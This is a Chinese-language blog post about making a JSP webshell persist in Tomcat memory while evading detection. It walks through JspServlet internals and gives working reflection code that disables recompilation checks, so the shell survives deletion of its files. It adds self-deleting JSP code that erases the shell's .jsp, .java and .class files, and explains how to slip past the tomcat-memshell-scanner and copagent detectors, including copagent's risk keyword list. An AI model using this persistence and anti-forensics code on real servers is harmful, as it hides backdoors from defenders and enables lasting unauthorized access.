前言 最近在研究webshell免杀的问题,到了内存马免杀部分发现传统的Filter或者Servlet查杀手段比较多,不太容易实现免杀,比如有些工具会将所有注册的Servlet和Filter拿出来,排查人员仔细一点还是会被查出来的,所以我们要找一些其他方式实现的内存马。比如我今天提到的JSP的内存马 。
JSP加载流程分析 在Tomcat中jsp和jspx都会交给JspServlet处理,所以要想实现JSP驻留内存,首先得分析JspServlet的处理逻辑。
1 2 3 4 5 6 7 8 9 10 11 <servlet > <servlet-name > jsp</servlet-name > <servlet-class > org.apache.jasper.servlet.JspServlet</servlet-class > ... </servlet > ... <servlet-mapping > <servlet-name > jsp</servlet-name > <url-pattern > *.jsp</url-pattern > <url-pattern > *.jspx</url-pattern > </servlet-mapping >
下面分析JspServlet#service方法,主要的功能是接收请求的URL,判断是否预编译,核心的方法是serviceJspFile。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 public void service (HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException { String jspUri = jspFile; jspUri = (String) request.getAttribute( RequestDispatcher.INCLUDE_SERVLET_PATH); if (jspUri != null ) { String pathInfo = (String) request.getAttribute( RequestDispatcher.INCLUDE_PATH_INFO); if (pathInfo != null ) { jspUri += pathInfo; } } else { jspUri = request.getServletPath(); String pathInfo = request.getPathInfo(); if (pathInfo != null ) { jspUri += pathInfo; } } } try { boolean precompile = preCompile(request); serviceJspFile(request, response, jspUri, precompile); } catch (RuntimeException | IOException | ServletException e) { throw e; } catch (Throwable e) { ExceptionUtils.handleThrowable(e); throw new ServletException(e); } }
preCompile中只有当请求参数以jsp_precompile开始才会进行预编译,否则不进行预编译。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 boolean preCompile (HttpServletRequest request) throws ServletException String queryString = request.getQueryString(); if (queryString == null ) { return false ; } int start = queryString.indexOf(Constants.PRECOMPILE); if (start < 0 ) { return false ; } queryString = queryString.substring(start + Constants.PRECOMPILE.length()); if (queryString.length() == 0 ) { return true ; } if (queryString.startsWith("&" )) { return true ; } if (!queryString.startsWith("=" )) { return false ; } ... }
那么预编译的作用是什么?当进行预编译后会怎么样?答案在JspServletWrapper#service中,当预编译后,请求便不会调用对应JSP的servlet的service方法进行处理,所以要想让我们的JSP能正常使用,当然是不要预编译的,默认情况下也不会预编译。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public void service (HttpServletRequest request, HttpServletResponse response, boolean precompile) throws ServletException, IOException, FileNotFoundException { Servlet servlet; ... if (precompile) { return ; ... if (servlet instanceof SingleThreadModel) { synchronized (this ) { ``.service(request, response); } } else { servlet.service(request, response); } ...
下面再来看serviceJspFile方法,该方法判断JSP是否已经被注册为一个Servlet,不存在则创建JspServletWrapper并put到JspRuntimeContext中,JspServletWrapper.service是核心方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 private void serviceJspFile (HttpServletRequest request, HttpServletResponse response, String jspUri, boolean precompile) throws ServletException, IOException { JspServletWrapper wrapper = rctxt.getWrapper(jspUri); if (wrapper == null ) { synchronized (this ) { wrapper = rctxt.getWrapper(jspUri); if (wrapper == null ) { if (null == context.getResource(jspUri)) { handleMissingResource(request, response, jspUri); return ; } wrapper = new JspServletWrapper(config, options, jspUri, rctxt); rctxt.addWrapper(jspUri,wrapper); } } } try { wrapper.service(request, response, precompile); } catch (FileNotFoundException fnfe) { handleMissingResource(request, response, jspUri); } }
JspServletWrapper.service主要做了如下操作。
根据jsp生成java文件并编译为class
将class文件注册为servlet
调用servlet.service方法完成调用
JSP生成java和class文件主要由下面的代码完成,这里的options.getDevelopment() 代表的是部署模式。
tomcat的开发模式和生产模式的设定是通过conf文件夹下面的web.xml文件来配置的。
在开发模式下,容器会经常检查jsp文件的时间戳来决定是否进行编译,如果jsp文件的时间戳比对应的.class文件的时间戳晚就证明jsp又进行了修改,需要再次编译,但是不断地进行时间戳的比对开销很大,会影响系统性能,而在生产模式下系统不会经常想的检查时间戳。所以一般在开发过程中使用开发模式,这样可以在jsp修改后再次访问就可以见到修改后的效果非常方便,而系统上线之后就要改为生产模式,虽然生产模式下会导致jsp的修改需要重启服务器才可以生效,但是上线后的改动较少而且性能很重要。https://blog.csdn.net/qq_38293564/article/details/80371882
默认Tomcat是以开发模式运行的。一般我们遇到的Tomcat都是以开发模式运行的,所以会由JspCompilationContext#compile进行编译。
1 2 3 4 5 6 7 8 9 10 11 12 13 if (options.getDevelopment() || mustCompile) { synchronized (this ) { if (options.getDevelopment() || mustCompile) { ctxt.compile(); mustCompile = false ; } } } else { if (compileException != null ) { throw compileException; } }
下面我们看下编译部分都做了什么,Tomcat默认使用JDTCompiler编译,首先通过isOutDated判断是否需要编译,再去检查JSP文件是否存在,删除原有的java和Class文件,通过jspCompiler.compile()编译。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public void compile () throws JasperException, FileNotFoundException createCompiler(); if (jspCompiler.isOutDated()) { if (isRemoved()) { throw new FileNotFoundException(jspUri); } try { jspCompiler.removeGeneratedFiles(); jspLoader = null ; jspCompiler.compile(); jsw.setReload(true ); jsw.setCompilationException(null ); ... }
下面我们分析如何将生成的class文件注册为Servlet。首先判断theServlet是否为空,如果为空则表示还没有为JSP文件创建过Servlet,则通过InstanceManager.newInstance创建Servlet,并将创建的Servlet保存在theServlet属性中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 public Servlet getServlet () throws ServletException if (getReloadInternal() || theServlet == null ) { synchronized (this ) { if (getReloadInternal() || theServlet == null ) { destroy(); final Servlet servlet; try { InstanceManager instanceManager = InstanceManagerFactory.getInstanceManager(config); servlet = (Servlet) instanceManager.newInstance(ctxt.getFQCN(), ctxt.getJspLoader()); } catch (Exception e) { Throwable t = ExceptionUtils .unwrapInvocationTargetException(e); ExceptionUtils.handleThrowable(t); throw new JasperException(t); } servlet.init(config); if (theServlet != null ) { ctxt.getRuntimeContext().incrementJspReloadCount(); } theServlet = servlet; reload = false ; } } } return theServlet; }
下面有一个小知识点,theServlet是由volatile修饰的,在不同的线程之间可以共享,再通过synchronized (this) 加锁,也就是说无论我们请求多少次,无论是哪个线程处理,只要this是一个值,那么theServlet属性的值是一样的,而this就是当前的jspServletWrapper,我们访问不同的JSP也是由不同的jspServletWrapper处理的。
最后就是调用servlet.service方法完成请求处理。
内存驻留分析 上面我们已经分析完了JSP的处理逻辑,要想要完成内存驻留,我们要解决下面的问题。
请求后不去检查JSP文件是否存在
theServlet中一直保存着我们的servlet,当我们请求对应url还能交给我们的servlet处理
第二个问题比较容易,theServlet能否获取到Servlet或者获取到哪个Servlet和jspServletWrapper是有关的,而在JspServlet#serviceJspFile中,如果我们已经将Servlet注册过,可以根据url从JspRuntimeContext中获取得到对应的jspServletWrapper。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 private void serviceJspFile (HttpServletRequest request, HttpServletResponse response, String jspUri, boolean precompile) throws ServletException, IOException { JspServletWrapper wrapper = rctxt.getWrapper(jspUri); if (wrapper == null ) { ... } try { wrapper.service(request, response, precompile); } catch (FileNotFoundException fnfe) { handleMissingResource(request, response, jspUri); } }
绕过方法一 下面解决请求后不去检查JSP文件是否存在问题,首先我想绕过下面的判断,如果我们能让options.getDevelopment()返回false就不会进入complie部分。
1 2 3 4 5 6 7 8 9 if (options.getDevelopment() || mustCompile) { synchronized (this ) { if (options.getDevelopment() || mustCompile) { ctxt.compile(); mustCompile = false ; } } }
development并不是一个static属性,所以不能直接修改,要拿到options的对象。
1 private boolean development = true ;
options对象被存储在JspServlet中,
1 2 3 public class JspServlet extends HttpServlet implements PeriodicEventListener ... private transient Options options;

MappingData中保存了路由匹配的结果,MappingData的wrapper字段包含处理请求的wrapper,在Tomcat中,Wrapper 代表一个 Servlet,它负责管理一个 Servlet,包括的 Servlet 的装载、初始化、执行以及资源回收。在Wrapper的instance属性中保存着servlet的实例,因此我们可以从MappingData中拿到JspServlet进而更改options的development属性值。
1 2 3 4 5 6 7 8 9 public class MappingData public Host host = null ; public Context context = null ; public int contextSlashCount = 0 ; public Context[] contexts = null ; public Wrapper wrapper = null ; public boolean jspWildCard = false ; }
所以我们可以通过反射对development的属性修改,下面代码参考Tomcat容器攻防笔记之JSP金蝉脱壳
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <% Field requestF = request.getClass().getDeclaredField("request" ); requestF.setAccessible(true ); Request req = (Request) requestF.get(request); MappingData mappingData = req.getMappingData(); Field wrapperF = mappingData.getClass().getDeclaredField("wrapper" ); wrapperF.setAccessible(true ); Wrapper wrapper = (Wrapper) wrapperF.get(mappingData); Field instanceF = wrapper.getClass().getDeclaredField("instance" ); instanceF.setAccessible(true ); Servlet jspServlet = (Servlet) instanceF.get(wrapper); Field Option = jspServlet.getClass().getDeclaredField("options" ); Option.setAccessible(true ); EmbeddedServletOptions op = (EmbeddedServletOptions) Option.get(jspServlet); Field Developent = op.getClass().getDeclaredField("development" ); Developent.setAccessible(true ); Developent.set(op,false ); %>
既然已经分析好了,我们做一个测试,当我们第二次请求我们的脚本development的属性值已经被改为false,即使我们删除对应的jsp\java\Class文件,仍然还可以还可以正常请求shell。
那么经过修改后会不会导致后来上传的jsp文件都无法执行的问题呢?
不会,因为每一个JSP文件,只有已经编译并且注册为Servlet后,mustCompile属性才会为False,默认为True,并且mustCompile也是由volatile修饰并且在synchronized加锁的代码块中,只有同一个jspServletWrapper的mustCompile的修改在下次请求时还有效。当然也不是说完全没有影响,如果我们想修改一个已经加载为Servlet的JSP文件,即使修改了也不会生效。
1 2 3 4 5 6 7 if (options.getDevelopment() || mustCompile) { synchronized (this ) { if (options.getDevelopment() || mustCompile) { ctxt.compile(); mustCompile = false ; } }
绕过方法二 下一个我们有机会绕过的点在compile中,如果我们能让isOutDated返回false,也可以达到绕过的目的。
1 2 3 4 5 6 public void compile () throws JasperException, FileNotFoundException createCompiler(); if (jspCompiler.isOutDated()) { ... } }
注意看下面的代码,在isOutDated中,当满足下面的条件则会返回false。jsw中保存的是jspServletWarpper对象,所以是不为null的,并且modificationTestInterval默认值是4也满足条件,所以我们现在要做的就是让modificationTestInterval*1000大于System.currentTimeMillis(),所以只要将modificationTestInterval修改为一个比较大的值也可以达到绕过的目的。
1 2 3 4 5 6 7 8 9 10 public boolean isOutDated (boolean checkClass) if (jsw != null && (ctxt.getOptions().getModificationTestInterval() > 0 )) { if (jsw.getLastModificationTest() + (ctxt.getOptions().getModificationTestInterval() * 1000 ) > System.currentTimeMillis()) { return false ; } }
modificationTestInterval也保存在options属性中,所以修改的方法和方法一类似,就不罗列代码了。
1 2 3 4 5 public final class EmbeddedServletOptions implements Options ... private int modificationTestInterval = 4 ; ... }
下面给出代码

查杀情况分析 tomcat-memshell-scanner 这款工具会Dump出所有保存在servletMappings中的Servlet的信息,不过我们的JSPServlet并没有保存在servletMappings中,而是在JspRuntimeContext#jsps字段中,因此根本查不到。

copagent JSP本质上也就是Servlet,编译好的Class继承了HttpJspBase,类图如下所示。
copagent流程分析 copagent首先获取所有已经加载的类,并创建了几个数组。
riskSuperClassesName中保存了HttpServlet,用于获取Servlet,因为我们注册的Servlet会直接或者间接继承HttpServletriskPackage保存了一些恶意的包名,比如冰蝎的包名为net.rebeyond,使用冰蝎连接webshell时会将自己的恶意类加载到内存,而这个恶意类也是以net.rebeyond为包名的riskAnnotations保存了SpringMVC中注解注册Controller的类型,显然是为了抓出所有SpringMVC中通过注解注册的Controller
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 private static synchronized void catchThief (String name, Instrumentation ins) ... List<Class<?>> resultClasses = new ArrayList<Class<?>>(); Class<?>[] loadedClasses = ins.getAllLoadedClasses(); LogUtils.logit("Found All Loaded Classes : " + loadedClasses.length); List<String> loadedClassesNames = new ArrayList<String>(); for (Class<?> cls: loadedClasses){ loadedClassesNames.add(cls.getName()); } ... List<String> riskSuperClassesName = new ArrayList<String>(); riskSuperClassesName.add("javax.servlet.http.HttpServlet" ); List<String> riskPackage = new ArrayList<String>(); riskPackage.add("net.rebeyond." ); riskPackage.add("com.metasploit." ); List<String> riskAnnotations = new ArrayList<String>(); riskAnnotations.add("org.springframework.stereotype.Controller" ); riskAnnotations.add("org.springframework.web.bind.annotation.RestController" ); riskAnnotations.add("org.springframework.web.bind.annotation.RequestMapping" ); riskAnnotations.add("org.springframework.web.bind.annotation.GetMapping" ); riskAnnotations.add("org.springframework.web.bind.annotation.PostMapping" ); riskAnnotations.add("org.springframework.web.bind.annotation.PatchMapping" ); riskAnnotations.add("org.springframework.web.bind.annotation.PutMapping" ); riskAnnotations.add("org.springframework.web.bind.annotation.Mapping" ); ...
下面代码完成主要的检测逻辑,首先会检测包名和SpringMVC注解的类,检测到则添加到resultClasses中,并且修改not_found标志位为False,表示不检测Servelt/Filter/Listener类型的shell。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 for (Class<?> clazz: loadedClasses){ Class<?> target = clazz; boolean not_found = true ; for (String packageName: riskPackage){ if (clazz.getName().startsWith(packageName)){ resultClasses.add(clazz); not_found = false ; ClassUtils.dumpClass(ins, clazz.getName(), false , Integer.toHexString(target.getClassLoader().hashCode())); break ; } } if (ClassUtils.isUseAnnotations(clazz, riskAnnotations)){ resultClasses.add(clazz); not_found = false ; ClassUtils.dumpClass(ins, clazz.getName(), false , Integer.toHexString(target.getClassLoader().hashCode())); } if (not_found){ while (target != null && !target.getName().equals("java.lang.Object" )){ interfaces = new ArrayList<String>(); for (Class<?> cls: target.getInterfaces()){ interfaces.add(cls.getName()); } if ( (target.getSuperclass() != null && riskSuperClassesName.contains(target.getSuperclass().getName())) || target.getName().equals("org.springframework.web.servlet.handler.AbstractHandlerMapping" ) || interfaces.contains("javax.servlet.Filter" ) || interfaces.contains("javax.servlet.Servlet" ) || interfaces.contains("javax.servlet.ServletRequestListener" ) ) { ... if (loadedClassesNames.contains(clazz.getName())){ resultClasses.add(clazz); ClassUtils.dumpClass(ins, clazz.getName(), false , Integer.toHexString(clazz.getClassLoader().hashCode())); }else { ... } break ; } target = target.getSuperclass(); } }
我们主要关注Servlet的检测,首先获取当前Class的实现接口,如果Class的父类不为空并且父类不是HttpServlet,并且没有实现Serlvet\Filter\ServletRequestListener等接口则不会被添加到resultClasses但会递归的去检查父类。由于JSP文件实际继承了HttpJspBase,相当于间接继承了HttpServlet,所以是绕不过这里的检查的,不过没关系,这一步只是检查是否是Servlet,并不代表被检测出来了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 while (target != null && !target.getName().equals("java.lang.Object" )){ interfaces = new ArrayList<String>(); for (Class<?> cls: target.getInterfaces()){ interfaces.add(cls.getName()); } if ( (target.getSuperclass() != null && riskSuperClassesName.contains(target.getSuperclass().getName())) || target.getName().equals("org.springframework.web.servlet.handler.AbstractHandlerMapping" ) ||interfaces.contains("javax.servlet.Filter" ) ||interfaces.contains("javax.servlet.Servlet" ) ||interfaces.contains("javax.servlet.ServletRequestListener" ) ) { if (loadedClassesNames.contains(clazz.getName())){ resultClasses.add(clazz); ClassUtils.dumpClass(ins, clazz.getName(), false , Integer.toHexString(clazz.getClassLoader().hashCode())); }else { LogUtils.logit("cannot find " + clazz.getName() + " classes in instrumentation" ); } break ; ... } target = target.getSuperclass(); }
下面是判断是否为恶意内容的核心,只有当resultClasses中包含了关键下面的关键字才会被标记为high,这里如果我们使用自定义马的话也是可以绕过的,但是如果要使用冰蝎,一定会被javax.crypto.加密包的规则检测到,如果是自定义加密算法也是可以绕过的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 List<String> riskKeyword = new ArrayList<String>(); riskKeyword.add("javax.crypto." ); riskKeyword.add("ProcessBuilder" ); riskKeyword.add("getRuntime" ); riskKeyword.add("shell" ); ... for (Class<?> clazz: resultClasses){ File dumpPath = PathUtils.getStorePath(clazz, false ); String level = "normal" ; String content = PathUtils.getFileContent(dumpPath); for (String keyword: riskKeyword){ if (content.contains(keyword)){ level = "high" ; break ; } }

自删除 上面只是分析了如何让我们的JSP在删除了JSP\java\Class文件后还能访问,下面我们分析如何在JSP中实现删除JSP\java\Class文件,在JspCompilationContext保存着JSP编译的上下文信息,我们可以从中拿到java/class的绝对路径。
而JspCompilationContext对象保存在JspServletWrapper中,所以要先获取JspServletWrapper。
1 2 3 4 5 6 7 public JspServletWrapper (ServletConfig config, Options options, String jspUri, JspRuntimeContext rctxt) ... ctxt = new JspCompilationContext(jspUri, options, config.getServletContext(), this , rctxt); }

request.request.getMappingData().wrapper.instance.rctxt.jsps.get("/jsp.jsp")
下面是代码实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <% Field requestF = request.getClass().getDeclaredField("request" ); requestF.setAccessible(true ); Request req = (Request) requestF.get(request); MappingData mappingData = req.getMappingData(); Field wrapperF = mappingData.getClass().getDeclaredField("wrapper" ); wrapperF.setAccessible(true ); Wrapper wrapper = (Wrapper) wrapperF.get(mappingData); Field instanceF = wrapper.getClass().getDeclaredField("instance" ); instanceF.setAccessible(true ); Servlet jspServlet = (Servlet) instanceF.get(wrapper); Field rctxt = jspServlet.getClass().getDeclaredField("rctxt" ); rctxt.setAccessible(true ); JspRuntimeContext jspRuntimeContext = (JspRuntimeContext) rctxt.get(jspServlet); Field jspsF = jspRuntimeContext.getClass().getDeclaredField("jsps" ); jspsF.setAccessible(true ); ConcurrentHashMap jsps = (ConcurrentHashMap) jspsF.get(jspRuntimeContext); JspServletWrapper jsw = (JspServletWrapper)jsps.get(request.getServletPath()); Field ctxt = jsw.getClass().getDeclaredField("ctxt" ); ctxt.setAccessible(true ); JspCompilationContext jspCompContext = (JspCompilationContext) ctxt.get(jsw); File targetFile; targetFile = new File(jspCompContext.getClassFileName()); targetFile.delete(); targetFile = new File(jspCompContext.getServletJavaFileName()); targetFile.delete(); String __jspName = this .getClass().getSimpleName().replaceAll("_" , "." ); String path=application.getRealPath(__jspName); File file = new File(path); file.delete(); %>
最后有个不兼容的小BUG,tomcat7和8/9的MappingData类包名发生了变化
1 2 tomcat7:<%@ page import ="org.apache.tomcat.util.http.mapper.MappingData" %> tomcat8/9 :<%@ page import ="org.apache.catalina.mapper.MappingData" %>
总结 虽然不能使用冰蝎等webshell绕过这两款工具的检测,但是当我们了解了查杀原理,将自己的webshell稍微改一下,也是可以绕过的,最后这篇文章来自于参考Tomcat容器攻防笔记之JSP金蝉脱壳 文章的实践,感谢前辈。